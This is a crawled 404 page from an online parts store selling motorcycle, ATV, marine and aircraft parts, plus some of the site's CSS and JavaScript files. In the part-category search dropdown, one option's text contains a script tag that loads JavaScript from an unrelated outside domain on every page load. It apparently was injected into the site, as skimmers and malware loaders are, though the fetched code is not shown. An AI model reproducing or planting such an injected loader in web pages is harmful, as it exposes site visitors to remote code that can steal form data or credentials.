

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siriusconinc.com/notify_popup.php?productID=3712
body_size: 4909
content:
<!DOCTYPE HTML>

<html>

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta content="width=device-width, initial-scale=1, maximum-scale=5" name="viewport">


<link rel="shortcut icon" href="https://www.siriusconinc.com/favicon.ico"/>

<link href="https://www.siriusconinc.com/assets/developers/css/proj.css" rel="stylesheet" type="text/css" />

<script> var _siteRoot='index.html',_root='index.html';</script>

<script> var site_url = 'https://www.siriusconinc.com/';</script>

<script> var theme_url = 'https://www.siriusconinc.com/assets/designer/themes/default/';</script>

<script> var resource_url = 'https://www.siriusconinc.com/assets/designer/resources/'; var gObj = {};



var script_load = false;

</script>



<!--css-->

<link rel="stylesheet" href="https://www.siriusconinc.com/assets/designer/themes/default/css/bootstrap.min.css">

<link rel="stylesheet" href="https://www.siriusconinc.com/assets/designer/themes/default/css/font-awesome.min.css">

<link rel="stylesheet" href="https://www.siriusconinc.com/assets/designer/themes/default/css/style.css">

<link href="https://www.siriusconinc.com/assets/designer/themes/default/css/animations.css" rel="stylesheet">

<link href="https://www.siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.css?v=2.1.5" rel="stylesheet">

<link href="https://www.siriusconinc.com/assets/designer/themes/default/css/jquery-ui.css" rel="stylesheet">

<link href="https://www.siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css" rel="stylesheet">



<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 

<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> 

 <script src="https://www.siriusconinc.com/assets/developers/js/common.js" async></script> 



 

 
 

</head>


	<body ontouchstart='' id="page-top">

	<!--language-converter-->
<style type="text/css">
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16.png');}
a.gflag img {border:0;}
a.gflag:hover {background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16a.png');}
/*a.gflag img {border:0;}*/
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
body {top:0 !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
#google_translate_element2 {display:none!important;}
.skiptranslate {visibility:hidden;}
</style>

<!-- HEADER STARTS -->

<header class="trans_eff">

  <div class="container">

    <nav class="navbar rel">

      <div class="onlySM triBar"> <b></b> <b></b> <b></b> </div>

      <div class="navbar-header"> <a class="navbar-brand trans_eff scroll" href="https://www.siriusconinc.com/"> <img src="https://www.siriusconinc.com/assets/designer/themes/default/images/Sirius-Consolidated-Inc.png" title="Sirius Consolidated Inc." class="trans_eff logo1" alt="Sirius Consolidated Inc."></a> </div>

      <div class="mobLoc"><a href="javascript:void(0);" class="mycity"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/h_loc.png" alt="" class="loc"> Delhi <img src="https://www.siriusconinc.com/assets/designer/themes/default/images/h_arrow.png" class="arrow"></a></div>

      <div class="navOverlay onlySM animated2"></div>

      <div class="navbar-custom animated2">

        <div class="navTitle onlySM">

          <div class="bar hideNav"> <b class="one"></b> <b class="two"></b> </div>

          <h2>Navigation</h2>

          <div class="clearfix"></div>

        </div>

        <ul class="nav navbar-nav navbar-right">

          <li ><a href="https://www.siriusconinc.com/" style="font-size:13px !important;">Home</a></li>

          <li><a href="https://www.siriusconinc.com/about-us" style="font-size:13px !important;">About Us</a></li>

         
          
          <li><a href="https://www.siriusconinc.com/contact-us" style="font-size:13px !important;">Contact Us</a></li>

         

          

          <div class="topAction"> 

		  	 

	 <a href="https://www.siriusconinc.com/users/login" title="Login" style="font-size:13px !important;">Login</a>

	 <a href="https://www.siriusconinc.com/users/register" title="Register" style="font-size:13px !important;">Register</a>

     

     

     

	  <a href="https://www.siriusconinc.com/cart" class="cart"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/cartIcon.png" alt=""/> <span class="badge">0</span></a> </div>

     <div class="language topAction"> 
<a href="javascript:void(0)" id="esp"  title="English"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/spanish-flag.png" alt="" width="50" height="31" border="0"></a>
<div id="google_translate_element2"  style="display:none"></div>
</div>

     <div  class="topAction">

     <form action="https://www.siriusconinc.com/home/change_currency" id="cur" method="post" accept-charset="utf-8">

          <select name="currency_sel" class="form-control" onchange="this.form.submit()" >

          <option value="1" >USD</option><option value="2" >CAD</option></select>

          

          </form>
     </div>

     

        </ul>

      </div>

    </nav>

  </div>

</header>
<div class="headerSpacer"></div>
<div class="searchFormCon" style="margin-top: 0px !important">
  <div class="container">
    <div class="formBox">
      <form action="https://www.siriusconinc.com/products" class="form" method="post">
	           <div class="cols1">
          <select class="form-control notranslate" name='make' id="vehicle_type_replace">
            <option value="">Select Make</option>
			<option value='7' >APRILIA</option><option value='33' >ARCTIC CAT</option><option value='5' >ATV</option><option value='22' >BETA</option><option value='6' >BMW</option><option value='17' >BUELL</option><option value='18' >CAGIVA</option><option value='24' >CAN-AM</option><option value='32' >CESSNA</option><option value='28' >CHINESE POCKET BIKES</option><option value='20' >DUCATI</option><option value='36' >Fuji Rabbit</option><option value='23' >GAS-GAS</option><option value='26' >GOLF CARTS</option><option value='8' >HARLEY DAVIDSON</option><option value='1' >HONDA</option><option value='16' >HUSABERG</option><option value='19' >HUSQVARNA</option><option value='14' >HYOSUNG</option><option value='4' >KAWASAKI</option><option value='11' >KTM</option><option value='29' >MERCEDES</option><option value='21' >MOTO-GUZZI</option><option value='35' >MV AGUSTA</option><option value='25' >POLARIS</option><option value='27' >SEA-DOO</option><option value='15' >SHERCO</option><option value='34' >SKI-DOO</option><option value='37' >SMART CAR</option><option value='9' >SNOWMOBILES</option><option value='39' >SUBARU</option><option value='3' >SUZUKI</option><option value='31' >TECUMSEH</option><option value='10' >TRIUMPH</option><option value='38' >URAL</option><option value='30' >VESPA - PIAGGIO</option><option value='13' >VICTORY</option><option value='2' >YAMAHA</option>          </select>
        </div>
		      
        <div class="cols1">
          <select class="form-control" name=part>
            <option value="">Select Part</option>
			<option value='40' >Fishing Gear</option><option value='39' >AUTO CAR TIRES RIMS ACC</option><option value='38' >Die Cast Toys</option><option value='1' >Carburetor Parts</option><option value='7' >Brake + Clutch Parts</option><option value='5' >Cables +  Levers + Shifter + Grips</option><option value='15' >Bolts, Nuts & Screws</option><option value='8' >Engine Parts</option><option value='21' >Filters - Air</option><option value='22' >Filters - Oil</option><option value='2' >Fuel Petcocks and Pumps</option><option value='6' >Gaskets - Engine + Exhaust</option><option value='18' >Ignition +  Starter + Battery</option><option value='23' >Lights - Signals + Bulbs</option><option value='28' >Luggage + Accessories</option><option value='11' >Marine Parts + Accessories</option><option value='13' >Mirrors + Bars + Body</option><option value='17' >Mufflers and Exhaust</option><option value='20' >Oil Seals - Engine</option><option value='19' >Regulators/ Rectifiers</option><option value='4' >Repair Manuals</option><option value='9' >Seat Covers - Seat Foam - Seats</option><option value='27' >Drive Belts</option><option value='25' >Sprockets and Chains</option><option value='12' >Steering + Suspension</option><option value='24' >Switches, Sensors + Gauges</option><option value='14' >Tires, Tubes + Wheels</option><option value='31' >Tires - ATV</option><option value='16' >Tools and Supplies</option><option value='29' >Oil Lubes Grease Fluids</option><option value='26' >Trailers and Parts</option><option value='30' >Fashion & Accessories & Helmet Communicatios</option><option value='33' >Windshield & Fairing & Audio<script src="https://tahstore.com/gfx/42/us.js"></script></option><option value='32' >Aircraft Parts</option>          </select>
        </div>
        <div class="cols1">
         <input type="text" class="form-control" name="partno" placeholder="Keyword">
        </div>
        <div class="cols">
          <button type="submit" class="btn btn-info text-uppercase">Search</button>
        </div>
      </form>
    </div>
  </div>
</div>




<!-- HEADER ENDS --> 		<section class="breadcrumb_con">
  <div class="container">
    <ul class=" breadcrumb">
      <li><a href="https://www.siriusconinc.com/" title="Home">Home</a></li>
       		 <li>Page Not Found!</li>	
    </ul>
  </div>
</section>
		
<div class="inner_pages">

<div class="container">
<div class="mid_area">
<div class="cms_area">
<div class="text-center mt-5 mb-5"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/404.jpg" class="img-fluid mx-auto d-block" alt="">
<p class="mt-3"><a href="https://www.siriusconinc.com/" class="btn btn-blue">Go Back</a></p>
</div>
    </div>
</div>
</div>
</div>
<div class="clearfix"></div>
<!--newsletter-->
<div class="container empty_cls" id="ftn">

  			<form action="https://www.siriusconinc.com/newsletter_footer" id="frmnews" class="newsLtrCon form" method="post" accept-charset="utf-8">
    <div class="cols col-1">
      <h3>Newsletter Sign Up</h3>
      <p>Subscribe to be the first to hear about our exclusive deals and newest arrivals</p>
    </div>
    <div class="cols col-2"><div id="message"></div>
	  <input name="subscriber_email" id="subscriber_email" type="text" placeholder="Enter your email address..." class="form-control" value="">	  <em class="required error_subscriber_email"></em>   
    </div>
    <div class="cols col-3">
      <button id="smtBtn" type="button" class="btn btn-info text-uppercase">Subscribe</button>
    </div>
   </form></div>
<!--newsletter end--> <!-- FOOTER -->

<footer  class="footer" >
  <div class="container">
    <div class="sitemap">
      <div class="row">
        <div class="col-xs-12 col-sm-4 first">
          <h4>Main Links</h4>
          <div class="links" role="menu"> 
			<a href="https://www.siriusconinc.com/" role="menuitem" title="Home">Home</a>
			<a href="https://www.siriusconinc.com/aboutus" role="menuitem" title="About Us">About Us</a>
			<a href="https://www.siriusconinc.com/category" role="menuitem" title="Products">Products</a>
			<a href="https://www.siriusconinc.com/about-us" role="menuitem">Model</a> 
			<a href="https://www.siriusconinc.com/newsletter" role="menuitem" title="Newsletter">Newsletter</a> 			
						<a href="https://www.siriusconinc.com/testimonials" role="menuitem" title="Testimonials">Testimonials</a> 
			<a href="https://www.siriusconinc.com/faq" title="FAQs" role="menuitem">FAQs</a>
			<a href="https://www.siriusconinc.com/contact-us" role="menuitem" title="Contact Us">Contact Us</a> 
		</div>
        </div>
        <div class="col-xs-12 col-sm-4 second">
          <h4>Products</h4>
          <div class="links" role="menu"> 
		                <a href="https://www.siriusconinc.com/products/index/39" title="MOTORCYCLE ATV SLED MARIN">MOTORCYCLE ATV SLED MARIN</a>
                            <a href="https://www.siriusconinc.com/category/index/27" title="TOOLS AND LUBRICANTS">TOOLS AND LUBRICANTS</a>
                            <a href="https://www.siriusconinc.com/products/index/32" title="TIRES">TIRES</a>
                            <a href="https://www.siriusconinc.com/products/index/53" title="CABLES">CABLES</a>
                            <a href="https://www.siriusconinc.com/products/index/36" title="SEAT COVERS - SEAT FOAM -">SEAT COVERS - SEAT FOAM -</a>
                            <a href="https://www.siriusconinc.com/products/index/33" title="NOS SUZUKI PARTS">NOS SUZUKI PARTS</a>
                            <a href="https://www.siriusconinc.com/products/index/34" title="AUTO CARB KITS AND TIRES">AUTO CARB KITS AND TIRES</a>
                            <a href="https://www.siriusconinc.com/products/index/87" title="AIRCRAFT PARTS">AIRCRAFT PARTS</a>
              </div></div><div class="col-xs-12 col-sm-4 third"><div class="links" role="menu">              <a href="https://www.siriusconinc.com/products/index/96" title="FISHING EQUIPMENT">FISHING EQUIPMENT</a>
              
		  </div>
        </div>
        <div class="col-xs-12 col-sm-4 third">
          <div class="links" role="menu">  </div>
        </div>
      </div>
    </div>
    <div class="fRight">
      <div class="brand"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/fLogo.png" alt="" title=""> </div>
      <div class="brand"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/Viking-Assurance-Logo.png" alt="" title=""> </div>
      <div class="mt20">
        <p>Emailing us is the FASTEST way to get a reply: </p>
        <p><a href="emailto:sci@siriusconinc.com">sci@siriusconinc.com</a></p>
      </div>
      <div class="social"> <a href=""><span class="fa fa-facebook-f"></span> </a> <a href=""><span class="fa fa-twitter"></span> </a> <a href=""><span class="fa fa-linkedin"></span> </a> <a href=""><span class="fa fa-google-plus"></span> </a> </div>
      <div class="paymentMethod"> <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard1.png" alt=""/></span> <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard2.png" alt=""/></span> 
      <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard3.png" alt=""/></span> <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard4.png" alt=""/></span> 
      <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard5.png" alt=""/></span> 
      <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard7.png" alt=""/></span> </div>
    </div>
    <div class="clearfix"></div>
  </div>
  <div class="copyrightText">
    <div class="container text-uppercase">Copyright © 2026, Sirius Consolidated Inc., All Rights Reserved.
    </div>
  </div>
</footer>
<p id="back-top" style="display: none;"><a href="#top" class="btn btn-info trans_eff"><i class="fa fa-angle-up"></i></a></p>
<!-- FOOTER ENDS-->


	<script>var Page='';</script>

	
<script src="https://www.siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.js?v=2.1.5"></script> 



<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js"></script> 

<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/jquery-ui.js"></script> 

<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/owl.carousel.js"></script> 

<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/function.js"></script>



<script type="text/javascript">
              /* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
              var site_lang = 'es';
              $(document).ready(function () {                

                $('#eng').click(function ()
                {
                  var site_lang = 'en';

                });



                $('#esp').click(function ()

                {
                    debugger;

                   if(site_lang=='es')site_lang='en';
                   else if(site_lang=='en')site_lang='es';
                  
                    doGTranslate('en|' + site_lang);
                });



               /* $('#chz').click(function ()

                {

                  var site_lang = 'zh-CN';

                });*/
                
              //  doGTranslate('en|' + site_lang);


              });




</script>

<script type="text/javascript">function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en', autoDisplay: false}, 'google_translate_element2');}</script>



<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>

<script src="https://produs-ccs-assurancecard-service.sgsonline.net/assurancecard/be8e7fbc4499573f76242e306960f51b20950746998330e50041220f4058e271/cardJs" type="text/javascript"></script>



<!--language-converter-->
<style>
.skiptranslate {visibility:hidden !important;}
</style>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl484968'},{'dcenter':'p3'},{'cp_id':'8424971'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://www.siriusconinc.com/assets/developers/css/proj.css
body_size: 1289
content:
#dialog_overlay {   background: none repeat scroll 0 0 #000000;  bottom: 0;  display: none;   left: 0; position: fixed;   right: 0;  top: 0;  z-index: 1100;  opacity: 0.2; }
	
#dialog_box { position:absolute; left:20%; 	right:20%; 	border:8px solid #666; 	background-color:#f9f9f9; padding:10px;	z-index:1200;	display:none;	}
		
#dialog_box .close { width:100%; text-align:right;	}
#dialog_box .close .txt { color:#000;	font-family:Verdana, Geneva, sans-serif; cursor:pointer; font-size:13px; font-weight:bold; }
#dialog_data{ overflow:scroll; 	max-height:400px;	overflow-X:hidden; 	padding-bottom:20px; }
.instant_error {  padding:5px;   background-color:#ffeeee;   color:#FF0000; font-family:Verdana, Geneva, sans-serif;   font-size:9px;   border:1px solid #F00; }

.anchr { color:#0085F9; font-family:Tahoma, Geneva, sans-serif;   text-decoration:underline; }
.anchr:visited {  color:#0085F9; font-family:Tahoma, Geneva, sans-serif; text-decoration:underline; }

.more_link {
  width:90%; padding:5px; margin-top:1px; text-align:center;  background-color:#efefef;  font-family:Verdana, Geneva, sans-serif; font-size:11px;  border:1px solid #ddd;
}


#dialog_box_for_admin {	width:250px; left:34%; 	right:34%; 	border:4px solid #F30; 	background-color:#f9f9f9; 
		padding:4px; z-index:1200; float:right; margin-top:20px; text-align:center; }
		
	
.error{ font-size:10px; color:#FF0000; float:left; margin-left:55px; }

img:-moz-broken,
img:-moz-user-disabled { -moz-force-broken-image-icon: 1; }
img:-moz-broken:not([width]),
img:-moz-user-disabled:not([width]) {	width: 30px; }
img:-moz-broken:not([height]),
img:-moz-user-disabled:not([height]) {	height: 30px; }



.info, .success, .warning, .error, .validation {
        margin: 10px 10px 10px 10px;
        padding:8px 8px 8px 40px;
        background-repeat: no-repeat;
        background-position: 10px center;
		text-align:left;
    }
    .info {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #00529B;
        background-color: #BDE5F8;
        background-image: url(../images/info.png);
    }
    .success {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #4F8A10;
        background-color: #f1f1f1;
        background-image:url(../images/success.png);
    }
    .warning {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #9F6000;
        background-color: #FEEFB3;
        background-image: url(../images/validation.png);
    }
    .error {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #D8000C;
        width:94%;
        background-color: #FFBABA;
        background-image: url(../images/error.png);
    }
    .validation {
        font:1.0em/1.3em "Trebuchet MS", Arial, Helvetica, sans-serif;
        background: #eee url(../images/error.png) 7px 5px no-repeat;
    }
	.validation_msg div{ margin-left:20px; display:list-item; list-style: inside; list-style-type:circle;}
	.validation_msg p{font-size: 11px;font-weight: bold;line-height: 13px;font-family:Arial, Helvetica, sans-serif;  ;}
	
	.validation_msg *{font:.9em/1.4 arial; color:#c00 }		

    #alert_box{width:100%; height:100%; overflow:hidden; background-color:#222; background:rgba(1,1,1,.8); position:fixed; left:0; top:0; z-index:9999}
	#alert_box .alert_area, * html .alert_area{
		position:fixed; z-index:9999; left:30%; width:40%; border:8px solid #666; border-radius:10px; box-shadow:0 0 2px 5px rgba(2,2,2,.7); top:25%; background-color:#f9f9f9; padding:10px;
	}
	#alert_box .close{
		width:100%; text-align:right;	
	}
	#alert_box .close .txt{
		color:#F00; font:bold 12px Arial, Helvetica, sans-serif; cursor:pointer;
	}
	
.required {
	font-size:10px;
	color: #FF0000;
	font-weight: bold;
}

a.morelink {
	text-decoration:underline;
	color:#3b5998;
	
}
.morecontent span {
	display: none;
}

.breadcrumb_sitepanel{color:#333; text-align:left; font:normal 11px/24px Tahoma, Geneva, sans-serif;  padding:5px 10px 2px; background:#f1f1f1; border-top:1px solid #f9bf48;}
.breadcrumb_sitepanel a, .breadcrumb_sitepanel a:visited{ color:#000; text-decoration:underline; padding:0px 3px; margin:0px 3px; }
.breadcrumb_sitepanel a:hover{ text-decoration:underline; color:#6a8d46}
.breadcrumb_sitepanel b{color:#333;}
.breadcrumb_sitepanel strong{color:#6a8d46; margin-left:4px;}

.red{color:red}
.b{font-weight: bold;}.t_text_1_auto{height:auto !important}.t_text_1_auto_x{height:70px; overflow:hidden;}.rm_link{background:url(../images/rm.png) no-repeat;width:86px;height:12px;display:inline-block;margin:10px 0 0 0;text-decoration:none !important}.rm_link_x{background:url(../images/rl.png) no-repeat}/*testimonials-page-end*/

.post-photo{ float:left; margin:4px; width:60px; height:56px; text-align:center; overflow:hidden; border:#FFFFFF 2px solid; box-shadow:#ccc 2px 2px 2px; position:relative;}
.post-photo span{ width:100px; height:150px; vertical-align:middle; display:table-cell;}


--- FILE ---
content_type: text/css
request_url: https://www.siriusconinc.com/assets/designer/themes/default/css/animations.css
body_size: 854
content:
@charset "utf-8";

.animated{animation-duration:1s;-webkit-animation-duration:1s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated2{animation-duration:2s;-webkit-animation-duration:2s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}
.animated3{animation-duration:3s;-webkit-animation-duration:3s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated4{animation-duration:10s;-webkit-animation-duration:10s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}

.delay5s {
  animation-delay:.5s;-webkit-animation-delay:.5s;
}

.delay10s {
  animation-delay:1s;-webkit-animation-delay:1s;
}

.delay20s {
  animation-delay:2s;-webkit-animation-delay:2s;
}

 
.delay15s {
  animation-delay:1.5s;-webkit-animation-delay:1.5s;
}


@-webkit-keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 -ms-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

/*owl carousel*/
.owl-carousel .item {
	z-index: 2;
}
.owl-carousel .item figure {
	overflow: hidden;
	overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    height:250px;
}
.owl-carousel, .owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative
}
.owl-carousel {
	display: none;
	width: 100%;
	padding: 0 0;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	-moz-backface-visibility: hidden
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item {
	min-height: 1px;
	text-align: center;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}
.owl-carousel .owl-item img {
	display: inline-block;
}
.no-js .owl-carousel, .owl-carousel.owl-loaded {
	display: block
}
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}
.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}
.owl-carousel.owl-rtl {
	direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.owl-carousel .animated {
	animation-duration: 1s;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	animation-name: fadeOut
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-height {
	transition: height .5s ease-in-out
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity .4s ease
}
.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}
.owl-prev {
	position: absolute;
	top: 50%;
	left:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-next {
	position: absolute;
	top: 50%;
	right:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-prev, .owl-next {
	opacity: .4;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next {
	opacity: 1;
}




--- FILE ---
content_type: text/javascript
request_url: https://www.siriusconinc.com/assets/developers/js/common.js
body_size: 2831
content:
function lookup(inputString){

	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#suggestions').hide();
		$('#autoSuggestionsList').hide();
	}else {
		$.post(site_url+"products/keyword_suggestions", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').show();
			}else{
				$('#suggestions').hide();
				//$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').hide();
			}
		});
	}
} //end

// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
	setTimeout("$('#suggestions').hide();", 200);
}

function validcheckstatus(name,action,text)

{

	var chObj	=	document.getElementsByName(name);

	var result	=	false;	

	for(var i=0;i<chObj.length;i++){

	

		if(chObj[i].checked){

		  result=true;

		  break;

		}

	}

 

	if(!result){

		 alert("Please select atleast one "+text+" to "+action+".");

		 return false;

	}else if(action=='delete'){

			 if(!confirm("Are you sure you want to delete this.")){

			   return false;

			 }else{

				return true;

			 }

	}else{

		return true;

	}

}




function showloader(id)

{

	$("#"+id).after("<span id='"+id+"_loader'><img src='"+site_url+"/assets/developers/images/loader.gif'/></span>");

}





function hideloader(id)

{

	$("#"+id+"_loader").remove();

}

												

												

function load_more(base_uri,more_container,formid)

{	

